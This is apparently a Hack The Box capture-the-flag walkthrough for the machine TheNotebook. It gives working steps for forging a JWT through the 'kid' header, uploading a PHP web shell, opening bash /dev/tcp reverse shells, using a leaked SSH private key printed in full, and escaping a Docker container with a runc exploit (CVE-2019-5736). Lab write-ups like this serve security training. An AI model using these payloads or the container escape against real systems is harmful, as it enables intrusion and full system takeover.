TheNotebook: 10.10.10.230
Hints
- Getting a shell is a mix of JWT token manipulation and a PHP file upload vulnerability
- Lateral movement is achieved using the hint that “backups” are used!
- Privesc to root is an interesting CVE - finding a stable exploit is a little tricky and watch out for the exploit breaking the Docker container
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp    open     ssh             OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp    open     http            nginx 1.14.0 (Ubuntu)
80: Recon
Browsing to port 80, we see a sparse home page with a menu and a couple of links to register or to login.
Started the usual gobuster in the background to have some enumeration going on in the background.
gobuster dir -t 20 -u 10.10.10.230 -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_80_root_medium.log
Quickly found an admin endpoint, which we have a “Forbidden” error message and we can’t access. Tried to log in using some goto credentials. Noticed the following error messages.
Login Failed! Reason: Incorrect PasswordLogin Failed! Reason: User doesn't exist.
Whenever I see such distinct error messages I think of running a hydra attack. However, there is no indication of a valid username. So I added that to my notes and went ahead and registered an account - which is open and works. After creating an account, got automatically redirected to a new endpoint named notes. I intercepted the registration and the login requests in Burp and noticed there was an auth value in the cookie.

Tried to base64 decode the auth cookie value and got an incomplete result.
└─$ echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6InRvbSIsImVtYWlsIjoidG9tQHRvbS5jb20iLCJhZG1pbl9jYXAiOjB9.ANanZGgEMCncQ_6uFYlaniRp6X9sCX5uqERlerB37Ayw_DAqhEaNOVAOHctLmJJ88mkXhXrvWe2V0VvbkhySorzSazH6Vr2n0hnPuqlRbz_fV_wli_-45eOuAQxGj_9piVh2fmcIjobNuSKBrqE5BWUz52onOK8M3yISUiycFQJDrUkCFRYitI-XE1HTOKhK3UfiRqh3TyPe7wdkrzIujYmRuiVdZCu6SHKok2C5dGTEZcF2nFsq5pg71kdvPR2TF4bcQAMNLale8cNf3tE3oIuiTiVO8_LMc5_iOY4wD-ae9Jwq4v9cd-etLPMk8XWdx0L8E_mpYqe-zA8jf42WU7msXgSNxZynI4iSLcJ8bsu9O-5D8UF8kshDTXiJeWsAEO7bf5AP46r6gy2NZy6Y28F5IQkhgV3ftT9Iy3z-8QZEaYZKuLG79ZNaTsChBiSv6main-p3YMSYOTqkXKkrbm_Fj0IH_PS35mPe3sQHsA_e_UQy5yu8oHAHnFKYAux6aG0HodLW_a26DQwhURh8cofHG5GQr4lqFI2bU16ZEDcxWnnG7wtOU9MiifddNtsMYZzQg81nUC37bXbLMaFT8RKCWfeScDW-Ajec52iCaigDjaPrT95CzXvUalLcNSvPTuQKoEvzsmQPzDPMOocMeEsNv7OYNTRp92XfvHaKnxM" | base64 -d
{"typ":"JWT","alg":"RS256","kid":"http://localhost:7070/privKey.key"}base64: invalid input
If we just look at the section of the cookie that was able to be decoded we see a JWT token with some interesting information.
{
  "typ": "JWT",
  "alg": "RS256",
  "kid": "http://localhost:7070/privKey.key"
}
Although I have used JWT tokens in the past, I was not knowledgeable about their structure and contents. I did some research and trying to figure more out about them. After a while, I discovered the jwt.io website, which provided a nice interface for “messing” with JWT tokens.
A simple base64 decode did not find the “payload” part of the JWT token - which was interesting!
{
  "username": "tom",
  "email": "tom@tom.com",
  "admin_cap": 0
}
This is interesting as it seems we could modify a couple of values here to trick the website into thinking we are an admin, then we could access the 10.10.10.230/admin page. Just setting the admin_cap value did not work. Guessing we probably need to change the admin_cap value, and use a new private key. Since the kid value is a URL, we could create our key, and modify the value in the payload to point to our key hosted on a local webserver.
I started by creating a new private key. I used the same naming conventions to make life easier.
openssl genrsa -out privKey.key 2048
Instead of using jwt.io, I wrote a simple Python script to automate the process. This was just for fun, and to learn a little bit about a popular Python package named PyJWT. The script is named jwt_helper included in the repo. The script is quite simple, and has the following components:
privkeyvariable with the plaintext string of the private key we just createdpayloadvariable which is a dictionary of the user data with theadmin_capset to1headersvariable which is a dictionary of the payload, modified to use our private key in thekidentry
With this data set, we can use the PyJWT library to encode a payload and print it out.
encoded_token = jwt.encode(payload,
                           privkey,
                           algorithm="RS256",
                           headers=headers)
print(encoded_token)
Go back to the website, and make sure you are logged in. Open the browser developer tools, and modify the auth cookie value to the new token. Then make sure you have a Python web server started in the same directory as the private key.
python3 -m http.server 8000

Make sure the HTTP server has the same port as you put in the JWT headers. Then navigate to the admin page of the website:
http://10.10.10.230/admin
And you should be greeted with the admin panel!
As a side note… this tricked me for a little. For some reason, I thought the RSA key header and footer wouldn’t need to be included. They are essential and it will not work without these. Below is a small snippet of what they look like for reference.
-----BEGIN RSA PRIVATE KEY-----
...
-----END RSA PRIVATE KEY-----
Notes in The Notebook?!
It is hard to enumerate and read when on a roll! But I started the next step by reading all the notes. If I have learned anything on Hack The Box, hints are provided, and they are usually really important. The notes left for us had lots of info!

Looking at each note - we get some really useful information.
- Need to fix config: Have to fix this issue where PHP files are being executed :/. This can be a potential security issue for the server.
- Backups are scheduled: Finally! Regular backups are necessary. Thank god it’s all easy on the server.
- The Notebook Quotes: Excluded (just a long quote)
- Is my data safe?: I wonder is the admin good enough to trust my data with?
Arbitrary File Upload

The hint about the PHP files being executed was a big hint. Navigating to the file upload page provided a file upload feature with no protection at all, and even provided a nice link to view the file after it was uploaded!
I created a simple file named cmd.php with the common PHP payload to accept an HTTP request parameter. Listed the bash oneliner below used to create this file.
echo '<?php system($_REQUEST["cmd"]) ?>' > cmd.php
Then uploaded it to the server. As you can see, the web app provides that nice “View” button to see the file!

Navigating to the uploaded file, and entering a request parameter of ?cmd=id shows we have command execution and are running as the www-data user!
Did the usual steps to get a reverse shell. Intercepted a request using Burp. Changed request to an HTTP POST. And used the common bash reverse shell.
bash -c 'bash -i >& /dev/tcp/10.10.14.10/9001 0>&1'
Success! A reverse shell as the www-data user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.230] 50612
bash: cannot set terminal process group (1213): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privesc: www-data to noah
With access to the server, started running linpeas. One thing I have started doing is to get two reverse shells at the same time, so I can have a tool enumerating in the background while doing some manual enumeration at the same time. Remember what I said about hints before? The first thing I did was start looking for backups. I looked around some common places for backups. Then searched for archive files - which had too much-returned data. Then I looked for the word “backup” in the file and directory names using find.
find / -name "*backup*" 2> /dev/null
And the results.
/usr/src/linux-headers-4.15.0-135-generic/include/config/wm831x/backup.h
/usr/src/linux-headers-4.15.0-135-generic/include/config/net/team/mode/activebackup.h
/usr/src/linux-headers-4.15.0-151-generic/include/config/wm831x/backup.h
/usr/src/linux-headers-4.15.0-151-generic/include/config/net/team/mode/activebackup.h
/usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
/usr/share/bash-completion/completions/vgcfgbackup
/usr/share/sosreport/sos/plugins/ovirt_engine_backup.py
/usr/share/sosreport/sos/plugins/__pycache__/ovirt_engine_backup.cpython-36.pyc
/usr/share/man/man8/vgcfgbackup.8.gz
/lib/modules/4.15.0-135-generic/kernel/drivers/power/supply/wm831x_backup.ko
/lib/modules/4.15.0-135-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/lib/modules/4.15.0-151-generic/kernel/drivers/power/supply/wm831x_backup.ko
/lib/modules/4.15.0-151-generic/kernel/drivers/net/team/team_mode_activebackup.ko
/var/backups
/sbin/vgcfgbackup
After reviewing the results, found something interesting in /var/backups - a file called home.tar.gz.
www-data@thenotebook:/var/backups$ ls -la
ls -la
total 64
drwxr-xr-x  2 root root  4096 Jul 31 02:56 .
drwxr-xr-x 14 root root  4096 Feb 12 06:52 ..
-rw-r--r--  1 root root 33585 Jul 23 14:24 apt.extended_states.0
-rw-r--r--  1 root root  3618 Feb 24 08:53 apt.extended_states.1.gz
-rw-r--r--  1 root root  3609 Feb 23 08:58 apt.extended_states.2.gz
-rw-r--r--  1 root root  3621 Feb 12 06:52 apt.extended_states.3.gz
-rw-r--r--  1 root root  4373 Feb 17 09:02 home.tar.gz
I started a Python HTTP server on the target machine, and downloaded the file. Then extracted it and reviewed the contents. There was an .ssh folder with the following private key:
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAyqucvz6P/EEQbdf8cA44GkEjCc3QnAyssED3qq9Pz1LxEN04
HbhhDfFxK+EDWK4ykk0g5MvBQckcxAs31mNnu+UClYLMb4YXGvriwCrtrHo/ulwT
rLymqVzxjEbLUkIgjZNW49ABwi2pDfzoXnij9JK8s3ijIo+w/0RqHzAfgS3Y7t+b
HVo4kvIHT0IXveAivxez3UpiulFkaQ4zk37rfHO3wuTWsyZ0vmL7gr3fQRBndrUD
v4k2zwetxYNt0hjdLDyA+KGWFFeW7ey9ynrMKW2ic2vBucEAUUe+mb0EazO2inhX
rTAQEgTrbO7jNoZEpf4MDRt7DTQ7dRz+k8HG4wIDAQABAoIBAQDIa0b51Ht84DbH
+UQY5+bRB8MHifGWr+4B6m1A7FcHViUwISPCODg6Gp5o3v55LuKxzPYPa/M0BBaf
Q9y29Nx7ce/JPGzAiKDGvH2JvaoF22qz9yQ5uOEzMMdpigS81snsV10gse1bQd4h
CA4ehjzUultDO7RPlDtbZCNxrhwpmBMjCjQna0R2TqPjEs4b7DT1Grs9O7d7pyNM
Um/rxjBx7AcbP+P7LBqLrnk7kCXeZXbi15Lc9uDUS2c3INeRPmbFl5d7OdlTbXce
YwHVJckFXyeVP6Qziu3yA3p6d+fhFCzWU3uzUKBL0GeJSARxISsvVRzXlHRBGU9V
AuyJ2O4JAoGBAO67RmkGsIAIww/DJ7fFRRK91dvQdeaFSmA7Xf5rhWFymZ/spj2/
rWuuxIS2AXp6pmk36GEpUN1Ea+jvkw/NaMPfGpIl50dO60I0B4FtJbood2gApfG9
0uPb7a+Yzbj10D3U6AnDi0tRtFwnnyfRevS+KEFVXHTLPTPGjRRQ41OdAoGBANlU
kn7eFJ04BYmzcWbupXaped7QEfshGMu34/HWl0/ejKXgVkLsGgSB5v3aOlP6KqEE
vk4wAFKj1i40pEAp0ZNawD5TsDSHoAsIxRnjRM+pZ2bjku0GNzCAU82/rJSnRA+X
i7zrFYhfaKldu4fNYgHKgDBx8X/DeD0vLellpLx/AoGBANoh0CIi9J7oYqNCZEYs
QALx5jilbzUk0WLAnA/eWs9BkVFpQDTnsSPVWscQLqWk7+zwIqq0v6iN3jPGxA8K
VxGyB2tGqt6jI58oPztpabGBTCmBfh82nT2KNNHfwwmfwZjdsu9I9zvo+e3CXlBZ
vglmvw2DW6l0EwX+A+ZuSmiZAoGAb2mgtDMrRDHc/Oul3gvHfV6CYIwwO5qK+Jyr
2WWWKla/qaWo8yPQbrEddtOyBS0BP4yL9s86yyK8gPFxpocJrk3esdT7RuKkVCPJ
z2yn8QE6Rg+yWZpPHqkazSZO1eItzQR2mYG2hzPKFtE7evH6JUrnjm5LTKEreco+
8iCuZAcCgYEA1fhcJzNwEUb2EOV/AI23rYpViF6SiDTfJrtV6ZCLTuKKhdvuqkKr
JjwmBxv0VN6MDmJ4OhYo1ZR6WiTMYq6kFGCmSCATPl4wbGmwb0ZHb0WBSbj5ErQ+
Uh6he5GM5rTstMjtGN+OQ0Z8UZ6c0HBM0ulkBT9IUIUEdLFntA4oAVQ=
-----END RSA PRIVATE KEY-----
We could also determine the username, as the home folder, had a subfolder named noah. I set the correct permissions on the private key and connected to the server using SSH.
chmod 600 id_rsa
ssh -i id_rsa noah@10.129.179.80
Success!
└─$ ssh -i id_rsa noah@10.129.179.80                                                                          255 ⨯
The authenticity of host '10.129.179.80 (10.129.179.80)' can't be established.
ECDSA key fingerprint is SHA256:GHcgekaLnxmzAeBtBN8jWgd3DME3eniUb0l+PDmejDQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.179.80' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sat Jul 31 03:10:55 UTC 2021

  System load:  0.01              Processes:              188
  Usage of /:   45.9% of 7.81GB   Users logged in:        0
  Memory usage: 14%               IP address for ens160:  10.129.179.80
  Swap usage:   0%                IP address for docker0: 172.17.0.1


137 packages can be updated.
75 updates are security updates.


Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.5
noah@thenotebook:~$
This got us the user.txt flag!
noah@thenotebook:~$ wc -c user.txt
33 user.txt
Privesc Recon: noah to root
Did the same technique as before. Two SSH sessions, and ran linpeas on one while manually enumerating on the other. Noticed there was an interesting sudo entry to run commands in a Docker container.
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
Started by getting a Bash shell in the container and having a look around.
sudo docker exec -it webapp-dev01 /bin/bash
Couldn’t find much, apart from noticing that the web app is served from this Docker container. I haven’t exploited Docker much so was at a loss of how to approach this. I exited the container and had a look at the Docker configuration on the machine.
noah@thenotebook:~$ docker --version
Docker version 18.06.0-ce, build 0ffa825
I tried to run some other Docker commands to find containers, images etc. - but did not have the right to do that. At points like these, I try to stick to my enumeration method - which leads to a search for exploits against the identified version.
└─$ searchsploit docker
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
DC/OS Marathon UI - Docker (Metasploit)                                           | python/remote/42134.rb
Docker - Container Escape                                                         | linux/local/47147.txt
Docker 0.11 - VMM-Container Breakout                                              | linux/local/33808.c
Docker Daemon - Local Privilege Escalation (Metasploit)                           | linux/local/40394.rb
Docker Daemon - Unprotected TCP Socket                                            | linux/local/42356.txt
Docker Daemon - Unprotected TCP Socket (Metasploit)                               | python/remote/42650.rb
Docker-Credential-Wincred.exe - Privilege Escalation (Metasploit)                 | windows/local/48388.rb
Rancher Server - Docker Daemon Code Execution (Metasploit)                        | linux_x86-64/remote/42964.rb
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (1)                        | linux/local/46359.md
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (2)                        | linux/local/46369.md
---------------------------------------------------------------------------------- ---------------------------------
The last two entries looked interesting. A “container breakout” - which I guess means that the exploit can escape the container and run commands on the host system. Since Docker is running as root the resultant code execution would (I guess?!) be root. The CVE reference number is: CVE-2019-5736.
Privesc: noah to root
Even though this method failed, I thought I would document it for reference. There are two exploits in Exploit DB that are quite similar. I choose the first - 46359. I followed the instructions in the exploit documentation, starting with downloading the exploits ZIP archive.
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/46359.zip
unzip 46359.zip
The instructions provided in the readme:
# Usage
Edit HOST inside `payload.c`, compile with `make`. Start `nc` and run `pwn.sh` inside the container.
Start by editing the payload.c file, specifically the HOST value.
#define HOST "10.10.14.5"
Started a Python webserver on the attacker’s machine. We want to upload all the source code and compile in the Docker container on the target. In the SSH session as the noah user, get a shell in the container.
sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
In the same shell in the container, fetch all the exploit files. A total of 4 are required.
wget http://10.10.14.127:8000/Makefile
wget http://10.10.14.127:8000/exploit.c
wget http://10.10.14.127:8000/payload.c
wget http://10.10.14.127:8000/pwn.sh
Now we have the source code, we need to compile the code using make.
# make
gcc -s exploit.c -o exploit -Wall
gcc -s payload.c -o payload -Wall
At this point, make sure to start a netcat listener on the target machine. The default port for the exploit is 4455 - but you can change it. We should be good-to-go, and should be able to run pwn.sh.
root@60d1b1c6f841:/opt/webapp/rev# bash pwn.sh
starting exploit
Successfuly opened /proc/12055/exe at fd 4
/proc/self/fd/4
Successfully openned runc binary as WRONLY
Payload deployed
starting exploit
Successfuly opened /proc/15581/exe at fd 4
/proc/self/fd/4
Successfully openned runc binary as WRONLY
Payload deployed
After the payload is deployed, trigger the reverse shell by entering the container using sh.
sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
After running the command above, should get access to a root shell.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.127] from (UNKNOWN) [10.129.192.14] 42910
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
33 /root/root.txt
I had a little trouble with this exploit. It didn’t work the first few times, and I had to reset the machine. After a little tinkering I got it running - but with a very short shell lifetime. Since /bin/sh is overwritten in the exploit, remember you can enter the container again using /bin/bash too!
Privesc Alternative: noah to root
After not getting a stable shell, decided to try another exploit. When searching for CVE-2019-5736 github I found the CVE-2019-5736-PoC repo, which was written in Golang. After some more research, I found an article on HackTricks on the same Runc exploit (CVE-2019-5736). This article also linked to the same exploit written in Go. Thought I might try it out.
My install of Kali doesn’t come with Golang, so started by installed it from the package repository.
sudo apt install golang-go
Then downloaded the PoC code.
wget https://github.com/Frichetten/CVE-2019-5736-PoC/blob/master/main.go
The instructions on the repo noted that the only change needed is to the payload variable - to set the command to be executed. I changed the payload to the following reverse bash shell.
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.3/9001 0>&1"
Then build the source.
go build main.go
This gives us a binary named main. Started a Python HTTP server on the attacker’s machine, in the same file with the compiled main program. On the target machine, in the existing SSH session, entered the Docker container.
sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
Then fetch the exploit, and make it executable.
wget http://10.10.14.127:8000/main
chmod +x main
At this point, it is good to have a few things ready.
- Netcat listener on the attacker system
- One SSH session on the target ready to run the exploit
- Another SSH session on the target is ready to run a command in the container
Now, run the exploit in the container.
./main
Then, on the other SSH session on the target, run sh - also in the container.
sudo docker exec -it webapp-dev01 /bin/sh
This should be done right after seeing:
[+] Overwritten /bin/sh successfully
Then the netcat session will have a connection as the root user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.179.80] 33572
bash: cannot set terminal process group (23239): Inappropriate ioctl for device
bash: no job control in this shell
<21f374998e084787946fe466c598cd84a99cd2d0ad8f2737b# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
<21f374998e084787946fe466c598cd84a99cd2d0ad8f2737b#
Lessons Learned
- Tring a couple of different exploits for the same vulnerability helps with understanding the exploit, and how it works
- If doing the same thing multiple times, try to get a workflow going where you can automate it. The example from this machine was the generation of the modified JWT token
- Continue spawning multiple shells or SSH sessions - with the general rule of two shells where one is an automated tool, and the other is for manual enumeration